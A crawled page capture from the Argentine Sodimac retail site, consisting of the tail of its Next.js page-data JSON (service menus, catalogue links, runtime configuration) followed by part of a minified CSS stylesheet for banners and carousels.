Toldos y Aleros","link":"/content/a1210009/"}]},{"label":"Baño","link":"","subServices":[{"title":"Instalación de Cabinas y Columnas","link":"/content/a1160048/"},{"title":"Instalación de Mamparas","link":"/content/a1160049/"},{"title":"Instalación de Termotanques","link":"/content/a1160050/"},{"title":"Instalación de Calefones","link":"/content/a1160051/"},{"title":"Instalación de Sanitarios","link":"/content/a1160052/"},{"title":"Instalación de Vanitorys","link":"/content/a1160053/"}]},{"label":"Climatización","link":"","subServices":[{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/"},{"title":"Instalación de Estufas","link":"/content/a1160055/"},{"title":"Instalación de Paneles y Calefactores","link":"/content/a1160056/"},{"title":"Instalación de Ventiladores","link":"/content/a1160057/"},{"title":"Instalación de Salamandras","link":"/content/a1160058"},{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/"}]},{"label":"Cocina","link":"","subServices":[{"title":"Instalación de Módulos de Cocina","link":"/content/a1160073"},{"title":"Instalación de Hornos y Cocinas","link":"/content/a1160074"},{"title":"Instalación de Campanas y Anafes","link":"/content/a1160075/"},{"title":"Instalación de Termotanques","link":"/content/a1160076/"},{"title":"Instalación de Calefones","link":"/content/a1160077/"}]},{"label":"Electrohogar","link":"","subServices":[{"title":"Instalación de Aires Acondicionados","link":"/content/a1160054/"},{"title":"Instalación de Lavarropas y Secarropas","link":"/content/a1160060/"},{"title":"Instalación de Lavavajillas","link":"/content/a1160061/"}]},{"label":"Muebles y Decoración","link":"","subServices":[{"title":"Armado de Muebles","link":"/content/a500003/Reciclaje-a-Domicilio/?cid=hdr95799"},{"title":"Instalación de Cortinas","link":"/content/a70214/Mantencion-de-Piscina/?cid=hdr95800"},{"title":"Diseño de Placares de Interior y Racks de TV","link":"/content/a70213/Mantencion-de-Jardines/?cid=hdr95801"},{"title":"Redes de Seguridad para Balcones, Cercos de Piscinas","link":"/content/a70212/Mantencion-de-Calefont/?cid=hdr95802"},{"title":"Artefactos de Iluminación y Soportes de TV","link":"/content/a70212/Mantencion-de-Calefont/?cid=hdr95802"}]},{"label":"Pisos, Revestimientos y Terminaciones","link":"","subServices":[{"title":"Aplicación de Pintura","link":"/content/a1160062/"},{"title":"Instalación de Pisos","link":"/content/a1160063/"},{"title":"Humedad en Cimientos","link":"/content/a1160065/"},{"title":"Placas Antihumedad","link":"/content/a1160066/"}]},{"label":"Servicios de Construcción","link":"","subServices":[{"title":"Alquiler de Herramientas","link":"/category/cat2900005/"},{"title":"Instalación de Placas de Yeso","link":"/content/a1160078/"},{"title":"Servicios a Medida","link":"/content/a1330001/"},{"title":"Cortes de Madera","link":"/content/a1160083/"},{"title":"Cotizá seguros para especialistas","link":"https://ap.segurosfalabella.com.ar/?utm_source=Sodimac\u0026amp;utm_medium=Categorias\u0026amp;utm_campaign=AP-Sodimac"}]}]}},"projectsData":{"errors":[],"state":{"projectContentData":[{"name":"","url":"","image":"","title":""}],"rootProjectIdeas":[{"name":"Catálogo Terminaciones","url":"https://www.sodimac.com.ar/sodimac-ar/content/Catalogo_1/?cid=inf_hom_46169","image":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte2bfa9dbe2212484/686fdbf2d96dacf41bfc0636/CatalogoTerminaciones_portada_web.png","title":"Terminaciones"},{"name":"Aire libre","url":"https://www.sodimac.com.ar/sodimac-ar/content/Catalogo_2/?cid=inf_hom_46170","image":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltdbbc1467ca23fdcd/68d3fbda067fa4059616e3e5/portada_web_AL2025.jpg","title":"Aire libre"}]}},"tenant":"ar","env":"production","lng":"es-AR","navigationMenuData":{"errors":[],"state":{"rootCategories":{"categories":[],"services":[],"brandLogo":{},"browseMainText":"","categoriesHeaderTitle":"","categoryColor":"","colorLine":"","dataWrapper":{},"highlightColor":"","highlightTextColor":"","menuButtonText":"","quickLinks":[],"servicesHeaderTitle":"","showCategoryFirst":false,"showCoachMark":false,"sidebarTitleMobile":"","tags":[],"title":"production"}}}},"deviceType":"desktop","baseUrl":"https://www.falabella.com","catalystBaseUrl":"https://www.falabella.com","atgBaseUrl":"https://www.falabella.com","isRebrandingEnabled":false,"pageUri":"/sodimac-ar","url":"/sodimac-ar/","isVwoEnabled":false,"isAbtastyEnabled":false,"currentUrl":"","store":null,"isDYScriptEnabled":false,"isAgentBot":false},"__N_SSP":true},"page":"/[...uri]","query":{"uri":["sodimac-ar"]},"buildId":"ea2a65bdc8a7b995730bd","runtimeConfig":{"NODE_ENV":"production","CS_ENVIRONMENT":"production","DATADOG_APPLICATION_NAME":"renderer-ui","DATADOG_APPLICATION_ID":"3a35d410-9376-4362-a92c-9d287ff7d63c","DATADOG_APPLICATION_TOKEN":"pube123af068b873add31a6e173fbec4e83","DATADOG_ENABLED":false,"DATADOG_SITE":"datadoghq.com","RUM_SAMPLE_RATE":1,"DD_RUM_ENV":"production-so","VWO_ENABLED":false,"ABTASTY_ENABLED":false},"isFallback":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sodimac.com.ar/_next/static/css/be37b04e.185f8f18.chunk.css
body_size: 84087
content:
.Banner-module_banner-container__S3XbN{width:100%}.Banner-module_banner-container__S3XbN .Banner-module_banner-body__-lcBU{position:relative;display:block;width:100%;height:0;min-height:100%;text-decoration:none}.Banner-module_banner-container__S3XbN .Banner-module_banner-body__-lcBU .Banner-module_desktop-img__0iflF,.Banner-module_banner-container__S3XbN .Banner-module_banner-body__-lcBU .Banner-module_mobile-img__jZBsI{position:absolute;top:0;width:100%;height:100%;border-radius:.188rem}@media (min-width:720px){.Banner-module_banner-container__S3XbN .Banner-module_banner-body__-lcBU .Banner-module_desktop-img__0iflF:hover,.Banner-module_banner-container__S3XbN .Banner-module_banner-body__-lcBU .Banner-module_mobile-img__jZBsI:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.Banner-module_banner-container__S3XbN .Banner-module_banner-body__-lcBU .Banner-module_desktop-img__0iflF:active,.Banner-module_banner-container__S3XbN .Banner-module_banner-body__-lcBU .Banner-module_mobile-img__jZBsI:active{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3)}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-one__kcbtH{padding-top:93.75%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-one__kcbtH{padding-top:31.11111%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-two__JGhI4{padding-top:175%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-two__JGhI4{padding-top:66.11111%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-three__Dm9cq{padding-top:175%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-three__Dm9cq{padding-top:52.22222%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-four__dxR4x{padding-top:318.75%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-four__dxR4x{padding-top:126.66667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-five__FO6g8{padding-top:350%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-five__FO6g8{padding-top:126.66667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-six__r7Z-O{padding-top:481.25%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-six__r7Z-O{padding-top:126.66667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-seven__5ZbOw{padding-top:110%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_banner-seven__5ZbOw{padding-top:31.11111%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_holding-banner__Oik0W{padding-top:267.5%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-3 .Banner-module_holding-banner__Oik0W{padding-top:83.33333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-one__kcbtH{padding-top:93.75%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-one__kcbtH{padding-top:31.11111%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-two__JGhI4{padding-top:175%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-two__JGhI4{padding-top:66.11111%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-three__Dm9cq{padding-top:175%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-three__Dm9cq{padding-top:52.22222%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-four__dxR4x{padding-top:318.75%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-four__dxR4x{padding-top:126.66667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-five__FO6g8{padding-top:350%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-five__FO6g8{padding-top:126.66667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-six__r7Z-O{padding-top:481.25%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-six__r7Z-O{padding-top:126.66667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-seven__5ZbOw{padding-top:110%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_banner-seven__5ZbOw{padding-top:31.11111%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_holding-banner__Oik0W{padding-top:267.5%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-3 .Banner-module_holding-banner__Oik0W{padding-top:83.33333%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-one__kcbtH{padding-top:70.3125%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-one__kcbtH{padding-top:23.33333%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-two__JGhI4{padding-top:131.25%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-two__JGhI4{padding-top:49.58333%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-three__Dm9cq{padding-top:131.25%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-three__Dm9cq{padding-top:39.16667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-four__dxR4x{padding-top:239.0625%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-four__dxR4x{padding-top:95%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-five__FO6g8{padding-top:262.5%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-five__FO6g8{padding-top:95%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-six__r7Z-O{padding-top:360.9375%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-six__r7Z-O{padding-top:95%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-seven__5ZbOw{padding-top:82.5%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_banner-seven__5ZbOw{padding-top:23.33333%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_holding-banner__Oik0W{padding-top:200.625%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-4 .Banner-module_holding-banner__Oik0W{padding-top:62.5%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-one__kcbtH{padding-top:70.3125%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-one__kcbtH{padding-top:23.33333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-two__JGhI4{padding-top:131.25%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-two__JGhI4{padding-top:49.58333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-three__Dm9cq{padding-top:131.25%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-three__Dm9cq{padding-top:39.16667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-four__dxR4x{padding-top:239.0625%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-four__dxR4x{padding-top:95%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-five__FO6g8{padding-top:262.5%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-five__FO6g8{padding-top:95%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-six__r7Z-O{padding-top:360.9375%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-six__r7Z-O{padding-top:95%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-seven__5ZbOw{padding-top:82.5%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_banner-seven__5ZbOw{padding-top:23.33333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_holding-banner__Oik0W{padding-top:200.625%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-4 .Banner-module_holding-banner__Oik0W{padding-top:62.5%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-one__kcbtH{padding-top:46.875%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-one__kcbtH{padding-top:15.55556%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-two__JGhI4{padding-top:87.5%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-two__JGhI4{padding-top:33.05556%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-three__Dm9cq{padding-top:87.5%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-three__Dm9cq{padding-top:26.11111%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-four__dxR4x{padding-top:159.375%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-four__dxR4x{padding-top:63.33333%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-five__FO6g8{padding-top:175%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-five__FO6g8{padding-top:63.33333%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-six__r7Z-O{padding-top:240.625%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-six__r7Z-O{padding-top:63.33333%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-seven__5ZbOw{padding-top:55%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_banner-seven__5ZbOw{padding-top:15.55556%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_holding-banner__Oik0W{padding-top:133.75%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-6 .Banner-module_holding-banner__Oik0W{padding-top:41.66667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-one__kcbtH{padding-top:46.875%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-one__kcbtH{padding-top:15.55556%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-two__JGhI4{padding-top:87.5%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-two__JGhI4{padding-top:33.05556%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-three__Dm9cq{padding-top:87.5%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-three__Dm9cq{padding-top:26.11111%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-four__dxR4x{padding-top:159.375%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-four__dxR4x{padding-top:63.33333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-five__FO6g8{padding-top:175%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-five__FO6g8{padding-top:63.33333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-six__r7Z-O{padding-top:240.625%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-six__r7Z-O{padding-top:63.33333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-seven__5ZbOw{padding-top:55%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_banner-seven__5ZbOw{padding-top:15.55556%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_holding-banner__Oik0W{padding-top:133.75%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-6 .Banner-module_holding-banner__Oik0W{padding-top:41.66667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-one__kcbtH{padding-top:23.4375%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-one__kcbtH{padding-top:7.77778%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-two__JGhI4{padding-top:43.75%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-two__JGhI4{padding-top:16.52778%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-three__Dm9cq{padding-top:43.75%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-three__Dm9cq{padding-top:13.05556%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-four__dxR4x{padding-top:79.6875%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-four__dxR4x{padding-top:31.66667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-five__FO6g8{padding-top:87.5%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-five__FO6g8{padding-top:31.66667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-six__r7Z-O{padding-top:120.3125%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-six__r7Z-O{padding-top:31.66667%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-seven__5ZbOw{padding-top:27.5%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_banner-seven__5ZbOw{padding-top:7.77778%}}@media (max-width:719.98px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_holding-banner__Oik0W{padding-top:66.875%}}@media (max-width:719.98px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-12 .Banner-module_holding-banner__Oik0W{padding-top:20.83333%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-one__kcbtH{padding-top:23.4375%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-one__kcbtH{padding-top:7.77778%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-two__JGhI4{padding-top:43.75%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-two__JGhI4{padding-top:16.52778%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-three__Dm9cq{padding-top:43.75%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-three__Dm9cq{padding-top:13.05556%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-four__dxR4x{padding-top:79.6875%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-four__dxR4x{padding-top:31.66667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-five__FO6g8{padding-top:87.5%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-five__FO6g8{padding-top:31.66667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-six__r7Z-O{padding-top:120.3125%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-six__r7Z-O{padding-top:31.66667%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-seven__5ZbOw{padding-top:27.5%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_banner-seven__5ZbOw{padding-top:7.77778%}}@media (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_holding-banner__Oik0W{padding-top:66.875%}}@media (min-width:720px) and (min-width:720px){.Banner-module_banner-container__S3XbN.col-md-12 .Banner-module_holding-banner__Oik0W{padding-top:20.83333%}}.DesktopCarousel-module_carousel-wrapper__lLlNP{width:100%;margin:0}.DesktopCarousel-module_carousel-wrapper__lLlNP .DesktopCarousel-module_desktop-carousel__RY5qm{width:100%;margin-right:auto;margin-left:auto;position:relative}.DesktopCarousel-module_carousel-controls__GZjtf{width:100%;height:100%;position:absolute;display:flex;align-items:center}.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx,.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej{display:none;background-color:#fff;border-radius:100%;width:3.5rem;height:3.5rem;z-index:1;position:absolute;cursor:pointer;justify-content:center;align-items:center}.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx .DesktopCarousel-module_carousel-control-icon-wrapper__Tgk9S,.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej .DesktopCarousel-module_carousel-control-icon-wrapper__Tgk9S{width:1.5rem;height:1.5rem;display:flex}.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx .DesktopCarousel-module_carousel-control-icon-wrapper__Tgk9S .DesktopCarousel-module_carousel-control-icon__0obQX,.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej .DesktopCarousel-module_carousel-control-icon-wrapper__Tgk9S .DesktopCarousel-module_carousel-control-icon__0obQX{height:1.5rem;margin-left:auto;margin-right:auto}.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx .DesktopCarousel-module_carousel-control-icon-wrapper__Tgk9S .DesktopCarousel-module_carousel-control-icon__0obQX g,.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej .DesktopCarousel-module_carousel-control-icon-wrapper__Tgk9S .DesktopCarousel-module_carousel-control-icon__0obQX g{stroke:#333;stroke-width:.125rem;fill:#333}.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3);left:-.9375rem}.DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3);right:-.9375rem}.DesktopCarousel-module_carousel-controls__GZjtf:hover>*{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.DesktopCarousel-module_carousel-controls__GZjtf:active>*{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}.DesktopCarousel-module_carousel-wrapper__lLlNP:hover .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx,.DesktopCarousel-module_carousel-wrapper__lLlNP:hover .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej{display:flex}.DesktopCarousel-module_carousel-wrapper__lLlNP:hover .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx.DesktopCarousel-module_hidden__froBq,.DesktopCarousel-module_carousel-wrapper__lLlNP:hover .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej.DesktopCarousel-module_hidden__froBq{display:none}.DesktopCarousel-module_view-controls__5p9SY .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx,.DesktopCarousel-module_view-controls__5p9SY .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej{display:flex!important}.DesktopCarousel-module_view-controls__5p9SY .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-next__xY5Nx.DesktopCarousel-module_hidden__froBq,.DesktopCarousel-module_view-controls__5p9SY .DesktopCarousel-module_carousel-controls__GZjtf .DesktopCarousel-module_carousel-control-previous__Yc3ej.DesktopCarousel-module_hidden__froBq{display:none!important}.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1{position:relative;display:flex;padding:0;background:transparent;margin:.5rem}.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a img,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a img,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a img,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a img{margin:0 0 .9375rem;width:100%;border-radius:.1875rem}@media (max-width:719.98px){.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a img,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a img,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a img,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a img{margin:0 0 1.875rem}}@media (min-width:1024px){.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a img,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a img,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a img,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a img{margin:0 0 1.875rem}}.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-desktop-card__eyty3 a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-mobile-card__A80a9 a .CategoryInspirationalCard-module_category-button__i5VB7,.CategoryInspirationalCard-module_category-inspirational-tablet-card__zExO1 a .CategoryInspirationalCard-module_category-button__i5VB7{color:#333;position:absolute;bottom:0;display:flex;justify-content:center;align-items:center;text-align:center;background-color:#fff;border-radius:.1875rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;height:2.8125rem;line-height:110%;width:90%;left:5%;padding:0 .9375rem}@media (max-width:719.98px){.CategoryInspirationalCard-module_category-inspirational-card__DCE5Q a 